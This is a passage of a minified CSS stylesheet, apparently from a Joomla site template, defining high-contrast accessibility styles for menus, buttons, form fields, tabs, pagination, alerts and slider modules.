li span.separator:focus,body.highcontrast #jm-allpage .color2-ms .nav.menu li span.separator:focus,body.highcontrast #jm-allpage .color3-ms .nav.menu li span.separator:focus,body.highcontrast #jm-allpage .color4-ms .nav.menu li span.separator:focus,body.highcontrast #jm-allpage .color5-ms .nav.menu li span.separator:focus,body.highcontrast #jm-top3 .nav.menu li span.separator:focus,body.highcontrast #jm-footer-mod .nav.menu li span.separator:focus{color: #000;background: #fff;text-indent: 5px}body.highcontrast .nav.menu li a,body.highcontrast #jm-allpage .color1-ms .nav.menu li a,body.highcontrast #jm-allpage .color2-ms .nav.menu li a,body.highcontrast #jm-allpage .color3-ms .nav.menu li a,body.highcontrast #jm-allpage .color4-ms .nav.menu li a,body.highcontrast #jm-allpage .color5-ms .nav.menu li a,body.highcontrast #jm-top3 .nav.menu li a,body.highcontrast #jm-footer-mod .nav.menu li a{text-decoration: underline}body.highcontrast .nav.menu > li > a,body.highcontrast #jm-allpage .color1-ms .nav.menu > li > a,body.highcontrast #jm-allpage .color2-ms .nav.menu > li > a,body.highcontrast #jm-allpage .color3-ms .nav.menu > li > a,body.highcontrast #jm-allpage .color4-ms .nav.menu > li > a,body.highcontrast #jm-allpage .color5-ms .nav.menu > li > a,body.highcontrast #jm-top3 .nav.menu > li > a,body.highcontrast #jm-footer-mod .nav.menu > li > a,body.highcontrast .nav.menu > li > span.separator,body.highcontrast #jm-allpage .color1-ms .nav.menu > li > span.separator,body.highcontrast #jm-allpage .color2-ms .nav.menu > li > span.separator,body.highcontrast #jm-allpage .color3-ms .nav.menu > li > span.separator,body.highcontrast #jm-allpage .color4-ms .nav.menu > li > span.separator,body.highcontrast #jm-allpage .color5-ms .nav.menu > li > span.separator,body.highcontrast #jm-top3 .nav.menu > li > span.separator,body.highcontrast #jm-footer-mod .nav.menu > li > span.separator{background: none;padding-top: 14px;padding-bottom: 14px}body.highcontrast .nav.menu li.active > a,body.highcontrast #jm-allpage .color1-ms .nav.menu li.active > a,body.highcontrast #jm-allpage .color2-ms .nav.menu li.active > a,body.highcontrast #jm-allpage .color3-ms .nav.menu li.active > a,body.highcontrast #jm-allpage .color4-ms .nav.menu li.active > a,body.highcontrast #jm-allpage .color5-ms .nav.menu li.active > a,body.highcontrast #jm-top3 .nav.menu li.active > a,body.highcontrast #jm-footer-mod .nav.menu li.active > a,body.highcontrast .nav.menu li.active > span.separator,body.highcontrast #jm-allpage .color1-ms .nav.menu li.active > span.separator,body.highcontrast #jm-allpage .color2-ms .nav.menu li.active > span.separator,body.highcontrast #jm-allpage .color3-ms .nav.menu li.active > span.separator,body.highcontrast #jm-allpage .color4-ms .nav.menu li.active > span.separator,body.highcontrast #jm-allpage .color5-ms .nav.menu li.active > span.separator,body.highcontrast #jm-top3 .nav.menu li.active > span.separator,body.highcontrast #jm-footer-mod .nav.menu li.active > span.separator{color: #000;background: #fff;text-indent: 5px}body.highcontrast .nav.menu > li.parent > ul,body.highcontrast #jm-allpage .color1-ms .nav.menu > li.parent > ul,body.highcontrast #jm-allpage .color2-ms .nav.menu > li.parent > ul,body.highcontrast #jm-allpage .color3-ms .nav.menu > li.parent > ul,body.highcontrast #jm-allpage .color4-ms .nav.menu > li.parent > ul,body.highcontrast #jm-allpage .color5-ms .nav.menu > li.parent > ul,body.highcontrast #jm-top3 .nav.menu > li.parent > ul,body.highcontrast #jm-footer-mod .nav.menu > li.parent > ul{margin-top: 0}body.highcontrast .nav.menu li a.banner-ms:hover,body.highcontrast .nav.menu li a.banner-ms:focus{text-indent: 0}body.highcontrast .nav.menu li a.banner-ms img{padding: 0}body.highcontrast #jm-allpage .dj-megamenu .nav.menu li a,body.highcontrast #jm-allpage .dj-megamenu .nav.menu li span.separator{color: #000;text-decoration: none;background-image: none;padding-top: 6px;padding-bottom: 6px}body.highcontrast #jm-allpage .dj-megamenu .nav.menu li a:hover,body.highcontrast #jm-allpage .dj-megamenu .nav.menu li span.separator:hover,body.highcontrast #jm-allpage .dj-megamenu .nav.menu li a:focus,body.highcontrast #jm-allpage .dj-megamenu .nav.menu li span.separator:focus{text-decoration: underline;color: #fff;background: #000;text-indent: 5px}body.highcontrast #jm-allpage .dj-megamenu .nav.menu > li > a,body.highcontrast #jm-allpage .dj-megamenu .nav.menu > li > span.separator{background: none;padding-top: 14px;padding-bottom: 14px;text-indent: 5px}body.highcontrast #jm-allpage .dj-megamenu .nav.menu li.active > a,body.highcontrast #jm-allpage .dj-megamenu .nav.menu li.active > span.separator{color: #fff;background: #000;text-indent: 5px}body.highcontrast .nav.menu li a img{background-color: #fff;padding: 2px}body.highcontrast #jm-top-bar .nav.menu li a,body.highcontrast #jm-top-bar .nav.menu li span.separator{color: #fff;background-image: none;text-indent: 0}body.highcontrast #jm-top-bar .nav.menu li a:hover,body.highcontrast #jm-top-bar .nav.menu li span.separator:hover,body.highcontrast #jm-top-bar .nav.menu li a:focus,body.highcontrast #jm-top-bar .nav.menu li span.separator:focus{color: #000;background: #fff}body.highcontrast #jm-top-bar .nav.menu li a{text-decoration: underline}body.highcontrast #jm-top-bar .nav.menu li a:after:hover,body.highcontrast #jm-top-bar .nav.menu li a:after:focus{color: #000}body.highcontrast #jm-top-bar .nav.menu li.active > a,body.highcontrast #jm-top-bar .nav.menu li.active > span.separator{background: #fff;color: #000}body.highcontrast #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a{color: #000;background: #8bfffb}body.highcontrast #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a:hover,body.highcontrast #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a:focus{color: #000;background: #8bfffb;text-indent: 0}body.highcontrast #jm-allpage .btn,body.highcontrast #jm-allpage .jm-module.color1-ms .btn,body.highcontrast #jm-allpage .jm-module.color2-ms .btn,body.highcontrast #jm-allpage .jm-module.color3-ms .btn,body.highcontrast #jm-allpage .jm-module.color4-ms .btn,body.highcontrast #jm-allpage .jm-module.color5-ms .btn,body.highcontrast #jm-allpage a.button,body.highcontrast #jm-allpage .jm-module.color1-ms a.button,body.highcontrast #jm-allpage .jm-module.color2-ms a.button,body.highcontrast #jm-allpage .jm-module.color3-ms a.button,body.highcontrast #jm-allpage .jm-module.color4-ms a.button,body.highcontrast #jm-allpage .jm-module.color5-ms a.button,body.highcontrast #jm-allpage input.button,body.highcontrast #jm-allpage .jm-module.color1-ms input.button,body.highcontrast #jm-allpage .jm-module.color2-ms input.button,body.highcontrast #jm-allpage .jm-module.color3-ms input.button,body.highcontrast #jm-allpage .jm-module.color4-ms input.button,body.highcontrast #jm-allpage .jm-module.color5-ms input.button,body.highcontrast #jm-allpage button.button,body.highcontrast #jm-allpage .jm-module.color1-ms button.button,body.highcontrast #jm-allpage .jm-module.color2-ms button.button,body.highcontrast #jm-allpage .jm-module.color3-ms button.button,body.highcontrast #jm-allpage .jm-module.color4-ms button.button,body.highcontrast #jm-allpage .jm-module.color5-ms button.button{background: #fff;border-color: #fff;color: #000 !important}body.highcontrast #jm-allpage .btn:hover,body.highcontrast #jm-allpage .jm-module.color1-ms .btn:hover,body.highcontrast #jm-allpage .jm-module.color2-ms .btn:hover,body.highcontrast #jm-allpage .jm-module.color3-ms .btn:hover,body.highcontrast #jm-allpage .jm-module.color4-ms .btn:hover,body.highcontrast #jm-allpage .jm-module.color5-ms .btn:hover,body.highcontrast #jm-allpage a.button:hover,body.highcontrast #jm-allpage .jm-module.color1-ms a.button:hover,body.highcontrast #jm-allpage .jm-module.color2-ms a.button:hover,body.highcontrast #jm-allpage .jm-module.color3-ms a.button:hover,body.highcontrast #jm-allpage .jm-module.color4-ms a.button:hover,body.highcontrast #jm-allpage .jm-module.color5-ms a.button:hover,body.highcontrast #jm-allpage input.button:hover,body.highcontrast #jm-allpage .jm-module.color1-ms input.button:hover,body.highcontrast #jm-allpage .jm-module.color2-ms input.button:hover,body.highcontrast #jm-allpage .jm-module.color3-ms input.button:hover,body.highcontrast #jm-allpage .jm-module.color4-ms input.button:hover,body.highcontrast #jm-allpage .jm-module.color5-ms input.button:hover,body.highcontrast #jm-allpage button.button:hover,body.highcontrast #jm-allpage .jm-module.color1-ms button.button:hover,body.highcontrast #jm-allpage .jm-module.color2-ms button.button:hover,body.highcontrast #jm-allpage .jm-module.color3-ms button.button:hover,body.highcontrast #jm-allpage .jm-module.color4-ms button.button:hover,body.highcontrast #jm-allpage .jm-module.color5-ms button.button:hover,body.highcontrast #jm-allpage .btn:focus,body.highcontrast #jm-allpage .jm-module.color1-ms .btn:focus,body.highcontrast #jm-allpage .jm-module.color2-ms .btn:focus,body.highcontrast #jm-allpage .jm-module.color3-ms .btn:focus,body.highcontrast #jm-allpage .jm-module.color4-ms .btn:focus,body.highcontrast #jm-allpage .jm-module.color5-ms .btn:focus,body.highcontrast #jm-allpage a.button:focus,body.highcontrast #jm-allpage .jm-module.color1-ms a.button:focus,body.highcontrast #jm-allpage .jm-module.color2-ms a.button:focus,body.highcontrast #jm-allpage .jm-module.color3-ms a.button:focus,body.highcontrast #jm-allpage .jm-module.color4-ms a.button:focus,body.highcontrast #jm-allpage .jm-module.color5-ms a.button:focus,body.highcontrast #jm-allpage input.button:focus,body.highcontrast #jm-allpage .jm-module.color1-ms input.button:focus,body.highcontrast #jm-allpage .jm-module.color2-ms input.button:focus,body.highcontrast #jm-allpage .jm-module.color3-ms input.button:focus,body.highcontrast #jm-allpage .jm-module.color4-ms input.button:focus,body.highcontrast #jm-allpage .jm-module.color5-ms input.button:focus,body.highcontrast #jm-allpage button.button:focus,body.highcontrast #jm-allpage .jm-module.color1-ms button.button:focus,body.highcontrast #jm-allpage .jm-module.color2-ms button.button:focus,body.highcontrast #jm-allpage .jm-module.color3-ms button.button:focus,body.highcontrast #jm-allpage .jm-module.color4-ms button.button:focus,body.highcontrast #jm-allpage .jm-module.color5-ms button.button:focus,body.highcontrast #jm-allpage .btn:active,body.highcontrast #jm-allpage .jm-module.color1-ms .btn:active,body.highcontrast #jm-allpage .jm-module.color2-ms .btn:active,body.highcontrast #jm-allpage .jm-module.color3-ms .btn:active,body.highcontrast #jm-allpage .jm-module.color4-ms .btn:active,body.highcontrast #jm-allpage .jm-module.color5-ms .btn:active,body.highcontrast #jm-allpage a.button:active,body.highcontrast #jm-allpage .jm-module.color1-ms a.button:active,body.highcontrast #jm-allpage .jm-module.color2-ms a.button:active,body.highcontrast #jm-allpage .jm-module.color3-ms a.button:active,body.highcontrast #jm-allpage .jm-module.color4-ms a.button:active,body.highcontrast #jm-allpage .jm-module.color5-ms a.button:active,body.highcontrast #jm-allpage input.button:active,body.highcontrast #jm-allpage .jm-module.color1-ms input.button:active,body.highcontrast #jm-allpage .jm-module.color2-ms input.button:active,body.highcontrast #jm-allpage .jm-module.color3-ms input.button:active,body.highcontrast #jm-allpage .jm-module.color4-ms input.button:active,body.highcontrast #jm-allpage .jm-module.color5-ms input.button:active,body.highcontrast #jm-allpage button.button:active,body.highcontrast #jm-allpage .jm-module.color1-ms button.button:active,body.highcontrast #jm-allpage .jm-module.color2-ms button.button:active,body.highcontrast #jm-allpage .jm-module.color3-ms button.button:active,body.highcontrast #jm-allpage .jm-module.color4-ms button.button:active,body.highcontrast #jm-allpage .jm-module.color5-ms button.button:active,body.highcontrast #jm-allpage .btn.active,body.highcontrast #jm-allpage .jm-module.color1-ms .btn.active,body.highcontrast #jm-allpage .jm-module.color2-ms .btn.active,body.highcontrast #jm-allpage .jm-module.color3-ms .btn.active,body.highcontrast #jm-allpage .jm-module.color4-ms .btn.active,body.highcontrast #jm-allpage .jm-module.color5-ms .btn.active,body.highcontrast #jm-allpage a.button.active,body.highcontrast #jm-allpage .jm-module.color1-ms a.button.active,body.highcontrast #jm-allpage .jm-module.color2-ms a.button.active,body.highcontrast #jm-allpage .jm-module.color3-ms a.button.active,body.highcontrast #jm-allpage .jm-module.color4-ms a.button.active,body.highcontrast #jm-allpage .jm-module.color5-ms a.button.active,body.highcontrast #jm-allpage input.button.active,body.highcontrast #jm-allpage .jm-module.color1-ms input.button.active,body.highcontrast #jm-allpage .jm-module.color2-ms input.button.active,body.highcontrast #jm-allpage .jm-module.color3-ms input.button.active,body.highcontrast #jm-allpage .jm-module.color4-ms input.button.active,body.highcontrast #jm-allpage .jm-module.color5-ms input.button.active,body.highcontrast #jm-allpage button.button.active,body.highcontrast #jm-allpage .jm-module.color1-ms button.button.active,body.highcontrast #jm-allpage .jm-module.color2-ms button.button.active,body.highcontrast #jm-allpage .jm-module.color3-ms button.button.active,body.highcontrast #jm-allpage .jm-module.color4-ms button.button.active,body.highcontrast #jm-allpage .jm-module.color5-ms button.button.active{background: #000;color: #fff !important}body.highcontrast #jm-allpage .btn.active,body.highcontrast #jm-allpage .jm-module.color1-ms .btn.active,body.highcontrast #jm-allpage .jm-module.color2-ms .btn.active,body.highcontrast #jm-allpage .jm-module.color3-ms .btn.active,body.highcontrast #jm-allpage .jm-module.color4-ms .btn.active,body.highcontrast #jm-allpage .jm-module.color5-ms .btn.active,body.highcontrast #jm-allpage a.button.active,body.highcontrast #jm-allpage .jm-module.color1-ms a.button.active,body.highcontrast #jm-allpage .jm-module.color2-ms a.button.active,body.highcontrast #jm-allpage .jm-module.color3-ms a.button.active,body.highcontrast #jm-allpage .jm-module.color4-ms a.button.active,body.highcontrast #jm-allpage .jm-module.color5-ms a.button.active,body.highcontrast #jm-allpage input.button.active,body.highcontrast #jm-allpage .jm-module.color1-ms input.button.active,body.highcontrast #jm-allpage .jm-module.color2-ms input.button.active,body.highcontrast #jm-allpage .jm-module.color3-ms input.button.active,body.highcontrast #jm-allpage .jm-module.color4-ms input.button.active,body.highcontrast #jm-allpage .jm-module.color5-ms input.button.active,body.highcontrast #jm-allpage button.button.active,body.highcontrast #jm-allpage .jm-module.color1-ms button.button.active,body.highcontrast #jm-allpage .jm-module.color2-ms button.button.active,body.highcontrast #jm-allpage .jm-module.color3-ms button.button.active,body.highcontrast #jm-allpage .jm-module.color4-ms button.button.active,body.highcontrast #jm-allpage .jm-module.color5-ms button.button.active,body.highcontrast #jm-allpage .btn:active,body.highcontrast #jm-allpage .jm-module.color1-ms .btn:active,body.highcontrast #jm-allpage .jm-module.color2-ms .btn:active,body.highcontrast #jm-allpage .jm-module.color3-ms .btn:active,body.highcontrast #jm-allpage .jm-module.color4-ms .btn:active,body.highcontrast #jm-allpage .jm-module.color5-ms .btn:active,body.highcontrast #jm-allpage a.button:active,body.highcontrast #jm-allpage .jm-module.color1-ms a.button:active,body.highcontrast #jm-allpage .jm-module.color2-ms a.button:active,body.highcontrast #jm-allpage .jm-module.color3-ms a.button:active,body.highcontrast #jm-allpage .jm-module.color4-ms a.button:active,body.highcontrast #jm-allpage .jm-module.color5-ms a.button:active,body.highcontrast #jm-allpage input.button:active,body.highcontrast #jm-allpage .jm-module.color1-ms input.button:active,body.highcontrast #jm-allpage .jm-module.color2-ms input.button:active,body.highcontrast #jm-allpage .jm-module.color3-ms input.button:active,body.highcontrast #jm-allpage .jm-module.color4-ms input.button:active,body.highcontrast #jm-allpage .jm-module.color5-ms input.button:active,body.highcontrast #jm-allpage button.button:active,body.highcontrast #jm-allpage .jm-module.color1-ms button.button:active,body.highcontrast #jm-allpage .jm-module.color2-ms button.button:active,body.highcontrast #jm-allpage .jm-module.color3-ms button.button:active,body.highcontrast #jm-allpage .jm-module.color4-ms button.button:active,body.highcontrast #jm-allpage .jm-module.color5-ms button.button:active{outline: 2px solid #f00}body.highcontrast a.btn,body.highcontrast a.button{text-decoration: none}body.highcontrast #jm-allpage select,body.highcontrast #jm-allpage textarea,body.highcontrast #jm-allpage input[type="text"],body.highcontrast #jm-allpage input[type="password"],body.highcontrast #jm-allpage input[type="datetime"],body.highcontrast #jm-allpage input[type="datetime-local"],body.highcontrast #jm-allpage input[type="date"],body.highcontrast #jm-allpage input[type="month"],body.highcontrast #jm-allpage input[type="time"],body.highcontrast #jm-allpage input[type="week"],body.highcontrast #jm-allpage input[type="number"],body.highcontrast #jm-allpage input[type="email"],body.highcontrast #jm-allpage input[type="url"],body.highcontrast #jm-allpage input[type="search"],body.highcontrast #jm-allpage input[type="tel"],body.highcontrast #jm-allpage input[type="color"],body.highcontrast #jm-allpage .uneditable-input{border-color: #fff;color: #fff;background: #000}body.highcontrast #jm-allpage select:focus,body.highcontrast #jm-allpage textarea:focus,body.highcontrast #jm-allpage input[type="text"]:focus,body.highcontrast #jm-allpage input[type="password"]:focus,body.highcontrast #jm-allpage input[type="datetime"]:focus,body.highcontrast #jm-allpage input[type="datetime-local"]:focus,body.highcontrast #jm-allpage input[type="date"]:focus,body.highcontrast #jm-allpage input[type="month"]:focus,body.highcontrast #jm-allpage input[type="time"]:focus,body.highcontrast #jm-allpage input[type="week"]:focus,body.highcontrast #jm-allpage input[type="number"]:focus,body.highcontrast #jm-allpage input[type="email"]:focus,body.highcontrast #jm-allpage input[type="url"]:focus,body.highcontrast #jm-allpage input[type="search"]:focus,body.highcontrast #jm-allpage input[type="tel"]:focus,body.highcontrast #jm-allpage input[type="color"]:focus,body.highcontrast #jm-allpage .uneditable-input:focus{border-color: #8bfffb}body.highcontrast input::-moz-placeholder,body.highcontrast textarea::-moz-placeholder{color: #fff;opacity: 1}body.highcontrast input:-ms-input-placeholder,body.highcontrast textarea:-ms-input-placeholder{color: #fff}body.highcontrast input::-webkit-input-placeholder,body.highcontrast textarea::-webkit-input-placeholder{color: #fff}body.highcontrast .nav-tabs > li > a,body.highcontrast dl.tabs > dt a{color: #fff;background: #000;border: 1px solid #fff;margin: 2px}body.highcontrast .nav-tabs > li > a:hover,body.highcontrast dl.tabs > dt a:hover,body.highcontrast .nav-tabs > li > a:focus,body.highcontrast dl.tabs > dt a:focus{color: #fff;background: #000}body.highcontrast .nav-tabs > li.active > a,body.highcontrast dl.tabs > dt.open a{color: #8bfffb;background: #000}body.highcontrast dd.tabs,body.highcontrast .tab-content{background: #000}body.highcontrast .nav-tabs.nav-stacked > li > a{border-color: #fff}body.highcontrast .nav-tabs.nav-stacked > li > a:hover,body.highcontrast .nav-tabs.nav-stacked > li > a:focus{color: #8bfffb}body.highcontrast .accordion-heading .accordion-toggle,body.highcontrast .pane-sliders h3.title a{color: #fff}body.highcontrast .accordion-heading .accordion-toggle:focus,body.highcontrast .pane-sliders h3.title a:focus,body.highcontrast .accordion-heading .accordion-toggle:hover,body.highcontrast .pane-sliders h3.title a:hover{color: #8bfffb}body.highcontrast .accordion-heading .accordion-toggle:after,body.highcontrast .pane-sliders h3.title a:after,body.highcontrast .accordion-heading .accordion-toggle:focus:after,body.highcontrast .pane-sliders h3.title a:focus:after,body.highcontrast .accordion-heading .accordion-toggle.collapsed:focus:after,body.highcontrast .pane-sliders h3.title a.collapsed:focus:after{color: #8bfffb}body.highcontrast .well{border: none;background: none}body.highcontrast .dropdown-menu{background: #000;border-color: #fff}body.highcontrast .dropdown-menu a{color: #8bfffb}body.highcontrast .dropdown-menu a:hover,body.highcontrast .dropdown-menu a:focus{color: #000}body.highcontrast .dropdown-menu a:hover [class^="icon-"],body.highcontrast .dropdown-menu a:focus [class^="icon-"],body.highcontrast .dropdown-menu a:hover [class*=" icon-"],body.highcontrast .dropdown-menu a:focus [class*=" icon-"]{color: #000}body.highcontrast .caret{border-top-color: #000}body.highcontrast .btn:hover .caret,body.highcontrast .btn:focus .caret,body.highcontrast .open .caret{border-top-color: #fff}body.highcontrast legend{color: #fff;border-color: #fff}body.highcontrast .table th,body.highcontrast table.category th,body.highcontrast .table td,body.highcontrast table.category td{border-color: #fff}body.highcontrast .table th,body.highcontrast table.category th{background: #fff;color: #000}body.highcontrast .table th a,body.highcontrast table.category th a{color: #000;text-decoration: underline}body.highcontrast .table th a:hover,body.highcontrast table.category th a:hover{text-decoration: none}body.highcontrast .table td,body.highcontrast table.category td{background: none}body.highcontrast .pager li > a,body.highcontrast .pager li > span{color: #000;background: #fff;border-color: #fff;text-decoration: none}body.highcontrast .pager li > a:hover,body.highcontrast .pager li > a:focus{color: #fff;background: #000}body.highcontrast .pagination ul > li{margin: 5px 2px 0}body.highcontrast .pagination ul > li > a,body.highcontrast .pagination ul > li > span{color: #fff;background: none;border-color: #fff}body.highcontrast .pagination ul > li > a:hover,body.highcontrast .pagination ul > li > span:hover,body.highcontrast .pagination ul > li > a:focus,body.highcontrast .pagination ul > li > span:focus{color: #fff;background: #000}body.highcontrast .pagination ul > li.active > a,body.highcontrast .pagination ul > li > span.pagenav{color: #000;background: #fff}body.highcontrast .pagination ul li.pagination-start span.pagenav,body.highcontrast .pagination ul li.pagination-prev span.pagenav,body.highcontrast .pagination ul li.pagination-next span.pagenav,body.highcontrast .pagination ul li.pagination-end span.pagenav{border-color: transparent;background: none;color: #fff}body.highcontrast .pagination ul li.pagination-start span.pagenav:hover,body.highcontrast .pagination ul li.pagination-prev span.pagenav:hover,body.highcontrast .pagination ul li.pagination-next span.pagenav:hover,body.highcontrast .pagination ul li.pagination-end span.pagenav:hover,body.highcontrast .pagination ul li.pagination-start span.pagenav:focus,body.highcontrast .pagination ul li.pagination-prev span.pagenav:focus,body.highcontrast .pagination ul li.pagination-next span.pagenav:focus,body.highcontrast .pagination ul li.pagination-end span.pagenav:focus{color: #fff;background: none}body.highcontrast .pagination ul li.pagination-start a,body.highcontrast .pagination ul li.pagination-prev a,body.highcontrast .pagination ul li.pagination-next a,body.highcontrast .pagination ul li.pagination-end a{border-color: transparent;color: #fff;background: none}body.highcontrast .pagination ul li.pagination-start a:hover,body.highcontrast .pagination ul li.pagination-prev a:hover,body.highcontrast .pagination ul li.pagination-next a:hover,body.highcontrast .pagination ul li.pagination-end a:hover,body.highcontrast .pagination ul li.pagination-start a:focus,body.highcontrast .pagination ul li.pagination-prev a:focus,body.highcontrast .pagination ul li.pagination-next a:focus,body.highcontrast .pagination ul li.pagination-end a:focus{color: #000;background: #fff}body.highcontrast .pagination ul > li > a:hover,body.highcontrast .pagination ul > li > a:focus,body.highcontrast .pagination ul > .active > a,body.highcontrast .pagination ul > .active > span{color: #000 !important;background: #fff}body.highcontrast .pagination ul > .active > a,body.highcontrast .pagination ul > .active > span{color: #000;background: #fff}body.highcontrast span.highlight{color: #000;background-color: #8bfffb}body.highcontrast hr{border-color: #fff}body.highcontrast h3.jm-typo-title{border-color: #fff}body.highcontrast .jm-color{color: #8bfffb}body.highcontrast .jm-block span{background: #fff;color: #000}body.highcontrast .jm-block.second span{background: #8bfffb}body.highcontrast p.jmbadge,body.highcontrast span.jmbadge{background-image: url("../images/icons/white/badge.png")}body.highcontrast p.jmcalendar,body.highcontrast span.jmcalendar{background-image: url("../images/icons/white/calendar.png")}body.highcontrast p.jmchat,body.highcontrast span.jmchat{background-image: url("../images/icons/white/chat.png")}body.highcontrast p.jmcheck,body.highcontrast span.jmcheck{background-image: url("../images/icons/white/check.png")}body.highcontrast p.jmcloud,body.highcontrast span.jmcloud{background-image: url("../images/icons/white/cloud.png")}body.highcontrast p.jmdirection,body.highcontrast span.jmdirection{background-image: url("../images/icons/white/direction.png")}body.highcontrast p.jmdivide,body.highcontrast span.jmdivide{background-image: url("../images/icons/white/divide.png")}body.highcontrast p.jmerror,body.highcontrast span.jmerror{background-image: url("../images/icons/white/error.png")}body.highcontrast p.jmfire,body.highcontrast span.jmfire{background-image: url("../images/icons/white/fire.png")}body.highcontrast p.jmflag,body.highcontrast span.jmflag{background-image: url("../images/icons/white/flag.png")}body.highcontrast p.jmheart,body.highcontrast span.jmheart{background-image: url("../images/icons/white/heart.png")}body.highcontrast p.jmhome,body.highcontrast span.jmhome{background-image: url("../images/icons/white/home.png")}body.highcontrast p.jminfo,body.highcontrast span.jminfo{background-image: url("../images/icons/white/info.png")}body.highcontrast p.jmlist,body.highcontrast span.jmlist{background-image: url("../images/icons/white/list.png")}body.highcontrast p.jmmail,body.highcontrast span.jmmail{background-image: url("../images/icons/white/mail.png")}body.highcontrast p.jmpeople,body.highcontrast span.jmpeople{background-image: url("../images/icons/white/people.png")}body.highcontrast p.jmstar,body.highcontrast span.jmstar{background-image: url("../images/icons/white/star.png")}body.highcontrast p.jmstat,body.highcontrast span.jmstat{background-image: url("../images/icons/white/stat.png")}body.highcontrast .jm-info,body.highcontrast .jm-success,body.highcontrast .jm-alert,body.highcontrast .jm-warning{color: #fff;background: #000}body.highcontrast .alert,body.highcontrast .alert-success,body.highcontrast .alert-danger,body.highcontrast .alert-error,body.highcontrast .alert-info{color: #fff;background: #000;text-shadow: none}body.highcontrast .alert h4,body.highcontrast .alert-success h4,body.highcontrast .alert-danger h4,body.highcontrast .alert-error h4,body.highcontrast .alert-info h4{color: #8bfffb}body.highcontrast .jm-code,body.highcontrast pre{color: #fff;background: #000;border-color: #8bfffb}body.highcontrast blockquote small{color: inherit}body.highcontrast .dj-slide-desc-text{background: #000 !important;color: #fff !important}body.highcontrast .dj-slide-desc-text a{color: #8bfffb !important}body.highcontrast .dj-slide-title{color: #fff !important}body.highcontrast .dj-slide-title a{color: #fff !important}body.highcontrast .dj-slide-title a:hover{color: #8bfffb !important}body.highcontrast #djmediatools .dj-categories a.dj-category,body.highcontrast #djmediatools .dj-categories a.dj-category:hover{color: #fff}body.highcontrast #djmediatools .dj-categories .dj-ctitle-bg{background: #000;opacity: 1 !important}body.highcontrast #djmediatools .dj-categories .dj-ctitle-in{color: #fff !important}body.highcontrast #djmediatools .dj-categories .dj-ctitle-in:hover{color: #8bfffb !important}body.highcontrast #jm-allpage .dj-readmore-wrapper .dj-readmore{padding: 0;color: #000 !important;border-color: #fff;background: #fff}body.highcontrast #jm-allpage .dj-readmore-wrapper .dj-readmore:hover{background: #8bfffb;color: #000 !important;border-color: #8bfffb}body.highcontrast .dj-load-button .dj-key{color: #8bfffb !important}body.highcontrast .dj-mslider .dj-load-button{border-color: #fff !important}body.highcontrast .dj-mslider .dj-load-button.dj-load-button-active{background: #fff !important}body.highcontrast #jm-allpage .dj-mslider .dj-slide img.dj-image,body.highcontrast #jm-allpage .dj-mslider .dj-slide a:hover img.dj-image{border-color: #fff !important}body.highcontrast .djslider-loader .load-button{border-color: #fff !important}body.highcontrast .djslider-loader .load-button.load-button-active{background: #fff !important}body.highcontrast #jm-allpage .djslider-loader .slider-container > ul > li img,body.highcontrast #jm-allpage .djslider-loader .slider-container > ul > li a img{border-color: #fff !important}body.highcontrast .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast .dj-slideshow .dj-load-button:hover .dj-key{color: #000 !important}body.highcontrast .dj-slideshow .dj-load-button-active,body.highcontrast .dj-slideshow .dj-load-button:hover{background: #fff !important}body.highcontrast #jm-allpage .dj-slideshow .dj-slide img.dj-image,body.highcontrast #jm-allpage .dj-slideshow .dj-slide a:hover img.dj-image{border-color: #fff !important}body.highcontrast .dj-slideshowThumbs .dj-load-button img{border-color: #fff !important}body.highcontrast #jm-allpage .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast #jm-allpage .dj-slideshowThumbs .dj-slide a:hover img.dj-image{border-color: #fff !important}body.highcontrast .dj-tabber{border-color: #fff !important}body.highcontrast .box_skitter{margin: 0 auto;border: none !important}body.highcontrast .box_skitter .label_skitter{color: #fff !important}body.highcontrast .box_skitter .label_skitter p{color: #fff !important}body.highcontrast #jm-allpage .slider-wrapper .dj-readmore-wrapper a{color: #000 !important;background: #fff !important}body.highcontrast #jm-allpage .slider-wrapper .dj-readmore-wrapper a:hover{background: #8bfffb !important}body.highcontrast #jm-allpage .dj-mslider .dj-load-button,body.highcontrast #jm-top3 .dj-mslider .dj-load-button,body.highcontrast #jm-footer-mod .dj-mslider .dj-load-button,body.highcontrast #jm-allpage .color1-ms .dj-mslider .dj-load-button,body.highcontrast #jm-allpage .color2-ms .dj-mslider .dj-load-button,body.highcontrast #jm-allpage .color3-ms .dj-mslider .dj-load-button,body.highcontrast #jm-allpage .color4-ms .dj-mslider .dj-load-button,body.highcontrast #jm-allpage .color5-ms .dj-mslider .dj-load-button{border-color: #fff !important}body.highcontrast #jm-allpage .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast #jm-top3 .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast #jm-footer-mod .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast #jm-allpage .color1-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast #jm-allpage .color2-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast #jm-allpage .color3-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast #jm-allpage .color4-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast #jm-allpage .color5-ms .dj-mslider .dj-load-button.dj-load-button-active{background: #fff !important}body.highcontrast #jm-allpage .djslider-loader .load-button,body.highcontrast #jm-top3 .djslider-loader .load-button,body.highcontrast #jm-footer-mod .djslider-loader .load-button,body.highcontrast #jm-allpage .color1-ms .djslider-loader .load-button,body.highcontrast #jm-allpage .color2-ms .djslider-loader .load-button,body.highcontrast #jm-allpage .color3-ms .djslider-loader .load-button,body.highcontrast #jm-allpage .color4-ms .djslider-loader .load-button,body.highcontrast #jm-allpage .color5-ms .djslider-loader .load-button{border-color: #fff !important}body.highcontrast #jm-allpage .djslider-loader .load-button.load-button-active,body.highcontrast #jm-top3 .djslider-loader .load-button.load-button-active,body.highcontrast #jm-footer-mod .djslider-loader .load-button.load-button-active,body.highcontrast #jm-allpage .color1-ms .djslider-loader .load-button.load-button-active,body.highcontrast #jm-allpage .color2-ms .djslider-loader .load-button.load-button-active,body.highcontrast #jm-allpage .color3-ms .djslider-loader .load-button.load-button-active,body.highcontrast #jm-allpage .color4-ms .djslider-loader .load-button.load-button-active,body.highcontrast #jm-allpage .color5-ms .djslider-loader .load-button.load-button-active{background: #fff !important}body.highcontrast #jm-allpage .dj-slideshow .dj-load-button-active 